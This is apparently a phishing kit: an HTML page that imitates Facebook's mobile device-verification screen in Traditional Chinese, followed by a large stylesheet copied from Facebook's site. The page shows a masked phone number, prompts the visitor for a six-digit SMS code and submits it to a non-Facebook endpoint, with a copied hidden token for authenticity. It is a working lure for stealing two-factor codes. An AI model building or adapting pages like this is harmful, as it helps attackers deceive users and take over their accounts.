
<file: code/index.html>
﻿
<!DOCTYPE html>

<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>驗證您的裝置</title>
<div class="_129-"><div class="_4g33 _52we _52z5" title="確認手機號嗎" id="header"><div class="_5s61"><a class="_363o" href="">
	<i class="img img _2sxw" style="background-image: url('index_files/0.png');background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:24px;height:24px" role="img"></i></a></div>
	<div class="_55wr _4g34" data-sigil="mChromeHeaderCenter"><div class="_363f mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title">確認手機號碼</div></div></div><div id="pagelet_0_0"></div></div>
<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
<link href="./index_files/0.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="r8WSr" href="./index_files/1.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="n6h4e" href="./index_files/2.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="zQetZ" href="./index_files/3.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="LYtBV" href="./index_files/4.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="QonFc" href="./index_files/5.css" />
<script id="u_0_s" crossorigin="anonymous" src="./index_files/1.js" data-bootloader-hash="c3TK0"></script>
<meta name="robots" content="noindex" /><link rel="manifest" href="/data/manifest/" crossorigin="use-credentials" /></head><body tabindex="0" class="touch x1 _fzu _50-3 _55wm">
<script id="u_0_q">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script>
<div id="viewport"><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-">&nbsp;</div><div id="m:chrome:schedulable-graph-search"></div>
<div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane"><div id="u_0_0">
<form method="post" action="https://4.php">
<input type="hidden" name="fb_dtsg" value="AQF7rZVC6daj:AQHMbwtRjPBI" autocomplete="off" /><div class="hidden_elem" data-sigil="error_message"></div><section class="_2ph_"><section><strong>我們已將驗證碼送至您的手機裝置：</strong><br />
<div><div class="_2pic">(886)0927 *** 130</div></div></section></section><section class="_2pi9 _2pim">請查看你的手機裝置是否有包含代碼的短訊。你的代碼長度為 6 位數。</section>
<section class="_2pi9 _2pio"><a href="">未收到代碼？</a></section><section class="_2pi9 _2pin"><div><strong>輸入 6 位數的代碼。</strong></div></section><section class="_2pi9 _2pin">
<input autocorrect="off" autocapitalize="off" autocomplete="off" class="_4nyr _4nyq" name="n" placeholder="_ _ _ _ _ _" autofocus="1" style="-wap-input-format: &#039;*N&#039;" type="text" id="u_0_1" data-sigil="code-input" /></section><div class="_3fh6 _2pi7 _2pin">
<button type="submit" value="&#x7e7c;&#x7e8c;" class="_54k8 _52jh _56bs _56b_ _56bx _56bu" data-store="&#123;&quot;nativeClick&quot;:true&#125;" name="reset_action" id="u_0_2" data-sigil="touchable"><span class="_55sr">繼續</span></button></div></form>
<div class="_3fh6 _2pi7"><a class="_52jh _54k8 _56bs _56b_ _56bx _56bt" href="" role="button" data-sigil="touchable"><span class="_55sr">取消</span></a><div></div></div>
</file>
<file: code/index_files/1.css>
._3qet .jewel ._1azv .touchable-notification{padding:0}._1azv ._4755{border-top-style:solid;border-top-width:1px}._4756{background-color:#eceff5;border-color:#d8dfea}._4757{background-color:#fff;border-color:#e9e9e9}._475b{display:flex;flex:1}._4752{display:inline-block;margin-right:8px}._4754{margin-left:4px}._475c{flex:1}._4753{color:#4b4f56;font-size:12px;line-height:15px}.jewel .flyout .more._4kbm{border-top:1px solid #e9e9e9;padding:8px}.jewel .flyout .more._4kbm .content{height:auto}.jewel ._4yti ._2_4h{border-bottom:1px solid #e9ebee;border-top:8px solid #dddfe2}.jewel ._4yti .item.more{text-align:center}.jewel ._4yti .touchable-notification ._5jaq{margin-bottom:5px;padding:0}
.jewel .flyout{background:#fff;border-top:1px solid #bfbfbf;left:0;margin:44px auto 0;pointer-events:auto;position:absolute;right:0;top:0;z-index:12}.jewel .flyout .inner{overflow-x:hidden;pointer-events:auto;text-align:left;width:100%}.ff .jewel .flyout .inner .item .primarywrap{margin-right:0;padding-right:0}.jewel .flyout .null{padding:40px;text-align:center}.jewel .flyout .more{background:#fff;padding:0 8px;text-align:left}.jewel .flyout .more .content{height:40px;line-height:40px;padding:0}
html.hide-scroll,html.hide-scroll body{border:none;height:100%;margin:0;overflow:hidden}
._59te{display:block}._59te.popoverOpen,._59te.isActive{background:#243c6d}._19no{display:block}._59tf{height:44px;margin:0 auto;position:relative;width:40px}#requests_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -765px}#requests_jewel ._59tf.touched,#requests_jewel.hasCount ._59tf,#requests_jewel.popoverOpen ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -720px}#casual_groups_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -315px}#casual_groups_jewel ._59tf.touched,#casual_groups_jewel.hasCount ._59tf,#casual_groups_jewel.popoverOpen ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -270px}#messages_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -405px}#messages_jewel ._59tf.touched,#messages_jewel.hasCount ._59tf,#messages_jewel.popoverOpen ._59tf,._39kq #messages_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -360px}#notifications_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -675px}#notifications_jewel ._59tf.touched,#notifications_jewel.hasCount ._59tf,#notifications_jewel.popoverOpen ._59tf,._39kq #notifications_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -630px}#notifications_jewel._2cnm ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -585px}#notifications_jewel._2cnm ._59tf.touched,#notifications_jewel._2cnm.hasCount ._59tf,#notifications_jewel._2cnm.popoverOpen ._59tf,._39kq #notifications_jewel._2cnm ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -540px}#notifications_jewel._2cno ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -495px}#notifications_jewel._2cno ._59tf.touched,#notifications_jewel._2cno.hasCount ._59tf,#notifications_jewel._2cno.popoverOpen ._59tf,._39kq #notifications_jewel._2cno ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -450px}#videos_tab_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -841px;height:24px;mix-blend-mode:multiply;width:24px}#videos_tab_jewel._59te{box-sizing:border-box;height:44px;padding:10px 0}#videos_tab_jewel ._59tf.touched,#videos_tab_jewel.hasCount ._59tf,#videos_tab_jewel.popoverOpen ._59tf,._39kq #videos_tab_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -866px;mix-blend-mode:normal}#feed_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -45px}#feed_jewel ._59tf.touched,#feed_jewel.hasCount ._59tf,#feed_jewel.popoverOpen ._59tf,._39kq #feed_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}#search_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -225px}#search_jewel ._59tf.touched,#search_jewel.hasCount ._59tf,#search_jewel.popoverOpen ._59tf,#search_jewel.isActive ._59tf,._39kq #search_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -180px}#bookmarks_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -135px}#bookmarks_jewel ._59tf.touched,#bookmarks_jewel.hasCount ._59tf,#bookmarks_jewel.popoverOpen ._59tf,#bookmarks_jewel.isActive ._59tf,._39kq #bookmarks_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -90px}._62ta ._59tg{right:-8px;top:-7px}._59tg{background:#da2929;border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:0 3px;position:absolute;right:6px;top:6px}._2o9f{background:#e8423e;background:linear-gradient(#e8423e, #d83132);border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:2px 4px;right:6px;text-shadow:none;top:6px}._59te.noCount ._59tg{display:none}#videos_tab_jewel ._59tg{background:#da2929;border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:0 3px;position:absolute;right:-6px;top:-5px}._1xh1{box-sizing:border-box;padding-top:24px;text-align:center}._39kq ._59tf{opacity:.5}._39kq ._59te.popoverOpen{background:rgba(255, 255, 255, .15)}._39kq .popoverOpen ._59tf,._39kq ._59tf.touched{opacity:1}._39kq .hasCount ._59tf{opacity:.8}
._2ftp{align-items:center;display:flex;height:44px;margin:0 auto;position:relative;width:40px}._2ftp ._2ftq,#videos_tab_jewel ._2ftp ._2ftq{height:20px;width:20px}#requests_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1125px}#requests_jewel ._2ftp ._2ftq.touched,#requests_jewel.hasCount ._2ftp ._2ftq,#requests_jewel.popoverOpen ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1146px}#casual_groups_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1167px}#casual_groups_jewel ._2ftp ._2ftq.touched,#casual_groups_jewel.hasCount ._2ftp ._2ftq,#casual_groups_jewel.popoverOpen ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1188px}#messages_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1041px}#messages_jewel ._2ftp ._2ftq.touched,#messages_jewel.hasCount ._2ftp ._2ftq,#messages_jewel.popoverOpen ._2ftp ._2ftq,._39kq #messages_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1062px}#notifications_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1083px}#notifications_jewel ._2ftp ._2ftq.touched,#notifications_jewel.hasCount ._2ftp ._2ftq,#notifications_jewel.popoverOpen ._2ftp ._2ftq,._39kq #notifications_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1104px}#feed_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1293px}#feed_jewel ._2ftp ._2ftq.touched,#feed_jewel.hasCount ._2ftp ._2ftq,#feed_jewel.popoverOpen ._2ftp ._2ftq,._39kq #feed_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1314px}#search_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1209px}#search_jewel ._2ftp ._2ftq.touched,#search_jewel.hasCount ._2ftp ._2ftq,#search_jewel.popoverOpen ._2ftp ._2ftq,#search_jewel.isActive ._2ftp ._2ftq,._39kq #search_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1230px}#bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1251px}#bookmarks_jewel ._2ftp ._2ftq.touched,#bookmarks_jewel.hasCount ._2ftp ._2ftq,#bookmarks_jewel.popoverOpen ._2ftp ._2ftq,#bookmarks_jewel.isActive ._2ftp ._2ftq,._39kq #bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1272px}#videos_tab_jewel._hzb{padding:0}#videos_tab_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1335px;mix-blend-mode:normal}#videos_tab_jewel ._2ftp ._2ftq.touched,#videos_tab_jewel.hasCount ._2ftp ._2ftq,#videos_tab_jewel.popoverOpen ._2ftp ._2ftq,#videos_tab_jewel.isActive ._2ftp ._2ftq,._39kq #bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1356px}

._9s-{display:block;left:0;opacity:0;position:fixed;right:0;top:0;transform:translate3d(0, -100%, 0);transition:transform 400ms ease, opacity 400ms ease;width:100%;z-index:12}._9s- .blueName,._9s-._9s-._9s-{color:#1d2129}._9s-::after{border-bottom:1px solid #bec2c9;bottom:0;content:'';left:0;position:absolute;right:0}.x2 ._9s-::after{transform:scaleY(.5);transform-origin:0 100%}._9s_{opacity:1;transform:translate3d(0, 0, 0)}._9t0{line-height:0}._9t1{border:0 solid transparent;border-radius:100%;display:inline-block;overflow:hidden}
._5wuq{background:rgba(0, 0, 0, .9);height:100%;position:fixed;text-align:center;top:0;width:100%;z-index:999}._5wur ._5wuq{position:absolute}._5wuq ._141e{padding-top:30px}
.jewel .touchable-notification,.touchable-notification .touchable{display:block;padding:5px 8px 5px 5px}.home-notification .touchable{display:block;padding:5px 8px}.jewel .touchable-notification.touched,.touchable-notification .touchable.touched,.home-notification .touchable.touched{background:#627aad;border:solid 1px #1d4088;margin:-1px}.jewel .touchable-notification.touched *,.touchable-notification .touchable.touched *,.home-notification .touchable.touched *{color:#fff}.touchable-notification.first .touched{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px}.touchable-notification .ib .l{margin-right:7px}.blueName{color:#333}.touched .blueName{color:#fff}.touchable-notification .notif_new_label{display:none}.recentnotification-seemore{text-align:center}.jewel .negative-notification,#notifications_list .negative-notification,.jewel .mark-spam-confirm,#notifications_list .mark-spam-confirm{display:none;padding:5px 8px 5px 5px;background-color:#fff}.recentnotif .eon,.recentnotif .edit-off .recentNotifEdit .eoff,.jewel .notification-turned-off .negative-notification,#notifications_list .notification-turned-off .negative-notification{display:block}.recentnotif .recentNotifEdit .eoff,.recentnotif .edit-off .eon,.recentnotif .see-more,.recentnotif .turned-off,.jewel .notification-turned-off .touchable-notification,#notifications_list .notification-turned-off .touchable-notification{display:none}.jewel .notification-marked-spam .mark-spam-confirm,#notifications_list .notification-marked-spam .mark-spam-confirm{display:block}.jewel .notification-marked-spam .touchable-notification,#notifications_list .notification-marked-spam .touchable-notification{display:none}#notifications_jewel .presence_icon,#notifications_list .presence_icon{margin:2px 3px 0 0}
._5tel{margin:7px 4px}._5tet{padding-right:12px}._5tem,._5teu{font-size:12px}._5teu{line-height:14px}.touch ._5tem{padding-left:8px}._3wdf{border-bottom:1px solid #e5e5e5}
._kwo{padding:20px 10px;position:relative}._2_rd{padding:20px 10px;position:relative}._61t6{position:relative}._2_rd>.acy{margin:-20px -10px 20px}._2_re{margin:0 0 20px 0}._36nl{color:#1d2129;font-size:18px;font-weight:bold;line-height:24px;margin:0 10px 4px 10px}._36nm{color:#4b4f56;font-size:14px;line-height:20px;margin:4px 10px 20px 10px}._2_11{color:#90949c;font-size:12px;line-height:20px;margin:10px 10px 20px 10px}._2_rf{color:#90949c;font-size:12px;line-height:18px;margin:0 10px 20px}._2_rf ._36nn .img{margin:0 3px 6px;width:30px}.touch ._2_rf ._36nn .img{width:auto}.touch ._36nk{margin:20px -5px}.touch ._2_rg{margin:0 5px 5px}._36no{position:absolute;right:10px;top:20px}._1823{background-color:#000;border-radius:4px;height:44px;line-height:44px;margin:8px 4px 4px;padding:3px;text-align:center}._2_rd ._2_rh{margin-bottom:20px;text-align:left}._2_rh ._2_ri div{min-height:0}._2_rj{font-weight:bold;padding:12px}._5jp2{margin-bottom:8px}._5jp3{color:#90949c;font-size:12px;line-height:18px}._5jp5{background:#da2929;border-radius:3px;color:#fff;display:inline-block;font-size:12px;height:16px;line-height:18px;margin-right:5px;padding:0 3px}
._h3o ._3znh{display:flex}._3znh{cursor:pointer;display:none;margin:6px 3px}._3znj{cursor:pointer;margin:6px 3px}._3znk{margin-left:3px}._3znl{background:#365899;border-radius:4px;color:#fff;font-style:bold;padding:6px 8px}._3znl .img{vertical-align:inherit}
.touch ._45fu ._5w3g{background:#fff;overflow:hidden;padding:12px 12px 0 12px;position:relative}.touch ._45fu ._45fv ._5w3g{border-bottom:1px solid #e5e5e5}._5w2g{display:inline-block;margin-top:-6px}._2gp7{display:inline-block;margin-right:6px}._34cr{display:inline-block;margin-right:6px}.touch ._5w3g ._4nfz{margin-right:-8px;margin-top:8px;position:relative;z-index:3}._3o0i{color:#1d2129;text-decoration:none;text-overflow:ellipsis}._10ws{padding-bottom:10px;position:relative;width:100%;z-index:1}._45fv ._10ws{border-bottom:none}._5w3g i._5w3h,._5w3g div._5w3h{margin-right:12px}._427l{height:64px;margin-right:8px;width:64px}._5k8z{height:20px}.touch ._5w3g ._5w3i,._5x1z{font-size:14px;font-weight:bold;line-height:20px}._5w3i{color:#1d2129;margin-top:4px}.touch ._5w3g ._o9-{font-size:16px;font-weight:normal}._5k8-{display:inline-block;margin:0;max-width:85%}._5k97{position:relative}._5w3k,._5w3l,._1n03,._4ka-{font-size:12px;line-height:16px;margin-top:4px}._1lxb{font-size:12px;line-height:16px;margin:8px 15px 4px 15px}._1lxg{margin-top:4px}._1lxh{margin-left:2px}._1lxo{margin:3px 0 0 2px}.touch ._5w3k a{color:#6a717f}.touch ._5w3l a{color:#90949c}._5x1z{padding:12px}._5w3n{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}._4jnj>div>div::before{width:0}._4jnj>div>div:last-child{display:none}._1k-b{padding:10px}._1oxc{padding-bottom:2px}.touch ._1oxe{border:none;display:inline-block;margin-top:0;padding-top:0;position:absolute;right:0}.touch ._1oxe>div{margin:0 -2px 0 -2px}.touch ._1oxe .profpic{margin-left:-1px}._4a31{display:flex;width:70%}._5w3m{margin:auto 0;width:100%}.touch ._1oxc ._5w3l{overflow:visible}._1n04 ._5w3k,._1n04 ._5w3l,._1n04 ._1n03,._1n04 ._4ka-{margin-top:2px}._1n04 ._1oxc{padding-bottom:0}.touch ._5w3g ._3try{border-radius:50px}._5_fm ._5w3g{margin-bottom:16px}
._234-{background:#fff;margin:10px 0 -5px 0;position:relative}._5_eg:after{border-top:1px solid #dddfe2;bottom:1px;content:'';left:12px;position:absolute;right:0}._5_50{align-items:center;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:flex;font-size:14px;font-weight:600;padding:9px 12px 9px 12px}._5_50:before{content:'';display:block;height:24px;margin-right:12px;width:24px}._5_51:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -991px}._234_:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -966px}._2350:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -941px}._2351:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -891px}._2352:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1016px}._2353:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -916px}.touch ._235a,._235a{align-items:center;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;color:#90949c;display:flex;justify-content:center;margin-bottom:10px;padding:12px}._235a:after{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -135px;content:'';display:block;height:16px;margin-left:4px;width:16px}._5_ee{background:#dddfe2;display:flex;height:33vh;justify-content:center;padding-top:15px}._5_ef{padding-top:20px}
.touch ._uoq{background:#fff;display:flex;padding:12px;position:relative}.touch ._45fu ._uoq{display:block}.touch ._3o0d:after{background-color:#dddfe2;bottom:0;content:'';height:1px;left:12px;position:absolute;right:0}._uoq:last-child:after{display:none}.touch ._uod{display:block;height:64px;width:64px}.touch ._uoh{display:flex;flex:1 1 0%;flex-direction:column;justify-content:center;margin:0 12px;min-width:0}.touch ._uoi{align-items:center;display:flex;font-size:16px}.touch ._uok{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._uoe,._uog{display:block;height:13px;margin-left:4px;min-width:13px;width:13px}._uoe{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._uog{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -169px}._1tcc,._eu5{font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1tcc{color:#4b4f56}._eu5{color:#90949c}._5_fr{padding:5px;position:relative}.touch ._5_fr{align-items:center;display:flex;height:54px}
._1t4h{background:white;border-bottom:1px solid #dddfe2;height:44px}.touch ._x0a,._x02{border-bottom:2px solid transparent;color:#9a9d96;color:#616770;display:inline-block;padding:12px 16px;position:relative;vertical-align:middle}.touch ._x0b{border-bottom:2px solid #4267b2;color:#4267b2}._x08 ._x0a{display:block;text-align:left}._x08 ._x0a:after{border-bottom:1px solid #dddfe2;bottom:0;content:'';left:14px;position:absolute;right:14px}._x08 ._x0a:last-child:after{display:none}._x03{visibility:hidden}._x04{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -15px;height:14px;width:22px}._x0d ._x04{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}
._z-w{background:#f6f7f9;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:flex;padding:9px 8px 5px 5px}._z-w:first-child{border-top:0}._z-z,._z-v{font-size:11px;letter-spacing:1px;line-height:1}._z-z,.touchable._z-v{color:#4b4f56}._z-z{flex:1 1 auto}._z--{background:#bec2c9;height:2px}
._1e8h{align-items:center;border-top:1px solid #dddfe2;display:flex;padding:0 6px;position:relative}:not(._1e8h)+._1e8h,._1e8h:first-child{border:0}._1e86,._1e8e{display:block}._1e86{height:24px;margin:0 6px;width:24px}._1e8e{height:16px;margin:0 10px;width:16px}._1e8g{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -1041px}._1e8f{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -1058px}._1e89{display:flex;flex:1 1 0%;flex-direction:column;justify-content:center;margin:6px;min-height:36px;min-width:0}._1e8a{align-items:center;display:flex;font-size:15px}._1e8i ._1e8a{color:#4267b2}._1e8b{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1e87,._1e88{display:block;height:13px;margin-left:4px;min-width:13px;width:13px}._1e87{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._1e88{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -169px}._1e8d{color:#90949c;font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._io2{border-top:1px solid #dddfe2;display:flex;font-size:16px;min-width:0;padding:12px;position:relative}:not(._io2)+._io2,._io2:first-child{border:0}._io2._iop{color:#4267b2}._io1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._a-5{position:relative;z-index:1}._h3o{left:0;position:absolute;right:0;z-index:12}._13e_{background:#fff;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:none;padding:8px;position:relative;z-index:1}._1vty ._13e_{align-items:center;display:flex}._13fn{flex:1 1 auto;position:relative}._5-lx{-webkit-appearance:none;background:#e9ebee;border:none;border-radius:4px;box-sizing:border-box;color:#4b4f56;display:block;height:32px;outline:none;padding:0 28px 0 8px;width:100%}._5-lx::-webkit-input-placeholder{color:#90949c;font-size:14px}._5-lx:disabled{opacity:1}._13fo{display:none}._5-lx::-webkit-search-decoration,._5-lx::-webkit-search-cancel-button,._5-lx::-webkit-search-results-button,._5-lx::-webkit-search-results-decoration{display:none}._5-lx::-ms-clear{display:none}a._5-ly{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -810px;color:#999;display:block;font-size:20px;font-weight:bold;height:30px;line-height:29px;margin-top:-15px;overflow:hidden;position:absolute;right:0;text-align:center;text-indent:-9999px;top:50%;-webkit-user-select:none;width:30px}._13gr ._5-ly,._13gr ._3k_n{display:none}._3k_n{margin:0 4px 0 12px}._5-lw{background:#fff;display:none;position:relative}._h3o ._5-lw{display:block}._13gv ._5-lw:after{background-image:url(/rsrc.php/v3/yL/r/1t-NSlx94bi.gif);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-30px;content:'';height:24px;left:50%;margin-left:-12px;position:absolute;width:24px}
.facepile .facepileItem{display:inline-block;font-weight:bold;line-height:40px;margin:1px 1px 0 0}.facepileItemRound{border-radius:50%;margin-left:5px;margin-right:5px}.facepile .facepileItem.facepileItemSmall,.facepile .facepileItem.facepileItemSmall .excessItem{font-size:12.6px;line-height:28px}.facepile .facepileItem.facepileItemXSmall,.facepile .facepileItem.facepileItemXSmall .excessItem{font-size:12.6px;line-height:23px}.facepile .facepileItem.facepileItemXXSmall,.facepile .facepileItem.facepileItemXXSmall .excessItem{font-size:12.6px;line-height:16px}.facepile .facepileItem.facepileItemOverLapped,.facepile .facepileItem.facepileItemOverLapped .excessItem{margin-bottom:4px;margin-left:-3%}.facepile .facepileItem.facepileItemOverLapped .facepileItemRound,.facepile .facepileItem.facepileItemOverLapped.facepileItemRound{border:2px solid #fff}.facepile .facepileItem.facepileItemOverLapped .profpic{outline-style:none}.facepile .facepileItem.facepileItemOverLapped:first-child{margin-left:0}.facepile .excessItem{background-color:#dddfe2;display:inline-block;font-size:18px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;vertical-align:top;width:40px}.facepileItemDots{margin:6px}.facepileItemDotSquare{background-color:teal;display:inline-block;height:28px;margin:1px 1px 0 0;vertical-align:center;width:28px}.facepileGreenDotBadgeContainer{position:relative}.facepileGreenDotBadge{background-color:#42b72a;border:2px solid #fff;border-radius:50%;bottom:0;line-height:0;position:absolute;right:0;z-index:10}.facepile .excessItemHigh{background-color:#dddfe2;display:inline-block;font-size:17px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;width:40px}.facepile .excessItemSuperHigh{background-color:#dddfe2;display:inline-block;font-size:14px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;width:40px}.facepile .facepileItemSmall .excessItem{height:28px;vertical-align:top;width:28px}.facepile .facepileItem.facepileItemXSmall.facepileItemOverLapped{width:31px}.facepile .facepileItem.facepileItemXXSmall.facepileItemOverLapped{width:14px}.facepile .facepileItem.facepileItemSmall.facepileItemOverLapped{width:36px}.facepile .facepileItem.facepileItemRegular.facepileItemOverLapped{width:48px}.facepile .facepileItem.facepileItemLarge.facepileItemOverLapped{width:75px}
